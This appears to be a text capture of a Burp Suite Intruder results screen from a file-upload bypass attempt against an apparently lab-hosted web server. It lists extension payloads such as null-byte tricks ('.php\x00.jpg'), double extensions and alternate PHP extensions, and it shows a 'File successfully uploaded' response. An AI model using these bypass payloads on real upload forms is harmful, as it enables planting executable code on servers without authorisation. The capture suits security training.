 5. Intruder attack of http://94.237.58.211:32414 - Temporary attack - Not saved to projec
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 .php\x00.jpg 200 193
17 .php\x00.gif 200 193
19 .php\x00.png 200 193
10 .pht 200 190
11 .phar 200 190
13 .pgif 200 190
14 .phtml 200 190
15 .phtm 200 190
0 200 188
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
5 .php3 200 188
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Feb 2024 18:17:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded